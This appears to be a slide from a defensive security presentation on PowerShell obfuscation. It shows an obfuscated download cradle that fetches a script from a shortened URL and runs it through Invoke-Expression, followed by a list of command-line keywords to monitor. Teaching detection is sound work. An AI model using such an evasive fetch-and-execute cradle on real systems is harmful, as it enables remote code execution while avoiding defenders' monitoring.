 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object || Get-Command || GCM || COMMAND
• Ticks also work on PowerShell cmdlets
 